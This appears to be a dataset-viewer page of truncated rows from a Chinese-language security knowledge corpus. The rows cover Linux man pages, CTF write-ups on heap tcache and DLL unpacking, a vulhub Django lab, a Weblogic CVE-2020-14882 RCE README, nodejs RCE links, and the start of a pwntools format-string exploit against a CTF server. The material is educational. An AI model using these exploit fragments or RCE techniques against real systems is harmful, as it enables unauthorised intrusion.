**finger命令** 用于查找并显示用户信息。包括本地与远端主机的用户皆可,帐号名称没有大小写的差别。单独执行finger指令,它会显示本地主机现在所有的用户的登陆信息,包括帐号名称,真实姓名,登入终端机,闲置时间,登入时间以及地址和电话。
### 语法
```shell
finger(选项)(参数)
```
### 选项
```shell
-l:列出该用户的帐号名称,真实姓名,用户专属目录,登入所用的Shell,登入时间,转信地址,电子邮件状态,还有计划文件和方案文件内容;
-m:排除查找用户的真实姓名;
-s:列出该用户的帐号名称,真实姓名,登入终端机,闲置时... | sec-knowleage |
.\" DO NOT MODIFY THIS FILE! It was generated by help2man 1.48.5.
.\"*******************************************************************
.\"
.\" This file was generated with po4a. Translate the source file.
.\"
.\"*******************************************************************
.TH ARCH 1 2022年9月 "GNU coreutils 9.1... | sec-knowleage |
### DLL 文件脱壳举例
这里需要联系 [手动查找IAT并使用ImportREC重建](/reverse/unpack/manually-fix-iat/index.html)
例题文件你可以点击此处下载: [unpack_dll.zip](https://github.com/ctf-wiki/ctf-challenges/blob/master/reverse/unpack/example/unpack_dll.zip)
因为`Dll`脱壳需要这一步骤. `Dll`脱壳的最关键的步骤在于`使用LordPE修改其Dll的标志`, 用`LordPE`打开`UnpackMe.dll`, 然后在特征值那里点击`...`, 然后取消勾... | sec-knowleage |
### tcache概述
tcache 是 glibc 2.26 (ubuntu 17.10) 之后引入的一种技术(see [commit](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=d5c3fafc4307c9b7a4c7d5cb381fcdbfad340bcc)),目的是提升堆管理的性能。但提升性能的同时舍弃了很多安全检查,也因此有了很多新的利用方式。
> 主要参考了 glibc 源码,angelboy 的 slide 以及 tukan.farm,链接都放在最后了。
### tcache相关结构体
tcache 引入了两个新的结构体,`tcache_entry`... | sec-knowleage |
import os
import sys
from django.urls import include, path, re_path
from django.http import HttpResponse
os.environ.setdefault("DJANGO_SETTINGS_MODULE", __name__)
BASE_DIR = os.path.dirname(os.path.abspath(__file__))
DEBUG = False
SECRET_KEY = 'vulhub'
ALLOWED_HOSTS = ['*']
MIDDLEWARE = [
'django.middleware.commo... | sec-knowleage |
.TH LMHOSTS 5 "11 Nov 1999" "lmhosts 2.0.6"
.SH NAME
lmhosts \- samba的NetBIOS主机列表文件
.SH 总览
lmhosts是一个samba的NetBIOS名字到IP地址映射文件。
.SH 描述
此文件是samba套件的一部分。
.PP
lmhosts是一个samba的NetBIOS名字到IP地址映射文件。
它与/etc/hosts文件的格式非常相似,除了主机名部分必须符合NetBIOS名字格式。
.SH 文件格式
这是一个在一行之内包含NetBIOS名字的ASCII文件。每行有两个字段用空格互相隔开。
任何以#号开始的条目将被忽略。这个文件的每一行都包含了以下... | sec-knowleage |
import gmpy2
from crypto_commons.generic import long_to_bytes
def find_phi(e, d):
kfi = e * d - 1
k = kfi / (int(d * 3))
print('start k', k)
while True:
fi = kfi / k
try:
d0 = gmpy2.invert(e, fi)
if d == d0:
yield fi
except:
... | sec-knowleage |
from aes import enc, dec
col = [
# (b, g, r, 0)
(0, 0, 6, 0), # RED
(0, 3, 6, 0), # ORA
(0, 6, 6, 0), # YEL
(0, 6, 0, 0), # GRE
(6, 6, 0, 0), # LBL
(6, 0, 0, 0), # DBL
(6, 0, 6, 0), # PIN
(6, 6, 6, 0), # WHI
]
key = (
"GRRR LYYW" +
"DRYY LPPD" +
"DROG YWLD" +
"GWDR DGPD" +
"OPPR GOPY... | sec-knowleage |
# QueueR
Misc., 15 points
## Description
> I found that pcap file on the USB drive of a communist developer I know. Can you find out what he's trying to say?
>
> (p.s. there is a small fake flag in the challenge, you can just ignore it if you find it)
A network capture was provided.
## Solution
Let's take a look at th... | sec-knowleage |
# nodejs
---
## nodejs debug/inspect RCE
**相关文章**
- [浅析常见Debug调试器的安全隐患](https://security.tencent.com/index.php/blog/msg/137)
**POC | Payload | exp**
- [NodeJS Debugger - Command Injection (Metasploit)](https://www.exploit-db.com/exploits/42793)
---
## 反序列化
**相关文章**
- [Exploiting Node.js deserialization bug for Remote C... | sec-knowleage |
#this was just ordinary format string attack
from pwn import *
import re
r = remote("pwn02.chal.ctf.westerns.tokyo", 18247)
print (r.recvuntil("> "))
r.send("%p")
d = r.recvuntil("> ")
stack = re.findall(r'(0x[0-9a-f]+)',str(d))[0]
print (stack)
#gdb.attach("nothing",gdbscript="b *0x00000000004007c3\nc")
#input(... | sec-knowleage |
# Weblogic Pre-Auth Remote Command Execution (CVE-2020-14882, CVE-2020-14883)
[中文版本(Chinese version)](README.zh-cn.md)
Oracle WebLogic Server is the industry leading application server for building enterprise applications using Java EE standards, and deploying them on a reliable, scalable runtime with low cost of own... | sec-knowleage |
## Android
- [Content Provider文件目录遍历漏洞](report/content_provider_1.md)
- [Content Provider任意数据访问漏洞](report/content_provider_2.md)
- [Content Provider SQL 注入漏洞](report/content_provider_3.md)
- [Android Webview远程代码执行漏洞](report/webview_rce_1.md)
- [Android Drm service 堆溢出漏洞(CVE-2017-13253)](report/drm_service_overflow.md)
... | sec-knowleage |
#include <stdio.h>
#include <stdlib.h>
unsigned int tab[]= { 0x4007fd,0x40085c,0x4008c7,0x400926,0x40098a,
0x4009e8,0x400a4c,0x400ab0,0x400b14,0x400b73,0x400bd7,0x400c36,
0x400c95,0x400d0c,0x400d6b,0x400dcf,0x400e2e,0x400e8d,0x400eec,
0x400f4b,0x400faa,0x40100e };
char* pass=(char*)0x6040c0;
void testx(int a){}
ch... | sec-knowleage |
'\"
'\" Copyright (c) 1993 The Regents of the University of California.
'\" Copyright (c) 1994-1996 Sun Microsystems, Inc.
'\"
'\" See the file "license.terms" for information on usage and redistribution
'\" of this file, and for a DISCLAIMER OF ALL WARRANTIES.
'\"
'\" RCS: @(#) $Id: gets.n,v 1.2 2003/11/24 05:09:59 b... | sec-knowleage |
# Better ZIP, crypto, 231p
> The legacy ZIP crypto is long broken, so we've fixed it
In this task we got Python implementation of ZIP compressor, which used custom cryptography. We don't know the
password they used, so we cannot decompress it, but we can see the file list - `flag.png`.
The cryptography was quite simpl... | sec-knowleage |
<!-- markdown="1" is required for GitHub Pages to render the TOC properly. -->
<details markdown="1">
<summary>目录</summary>
- [1 通用安全指南](#1)
* [I. C/C++使用错误](#1.1)
+ [1.1 不得直接使用无长度限制的字符拷贝函数](#1.1.1)
+ [1.2 创建进程类的函数的安全规范](#1.1.2)
+ [1.3 尽量减少使用 _alloca 和可变长度数组](#1.1.3)
+ [1.4 printf系列参数必须对应](#1.... | sec-knowleage |
# 如何实现威胁情报共享
## LWTISUF框架
一个基于STIX/TAXII网络威胁情报共享机制的,面向攻击溯源需求提出的定制轻量型威胁情报共享利用框架LWTISUF(light weight threat intelligence sharing and using framework)[1]

图:总体技术框架
### 特点
- 专门用于对网络攻击行为的溯源
- 尽量保持与STIX/TAXII机制的兼容性
### 如何使用框架
将该框架集成到当前主流的安全监测防护系统和产品... | sec-knowleage |
Subsets and Splits
Top 100 EPUB Books
This query retrieves a limited set of raw data entries that belong to the 'epub_books' category, offering only basic filtering without deeper insights.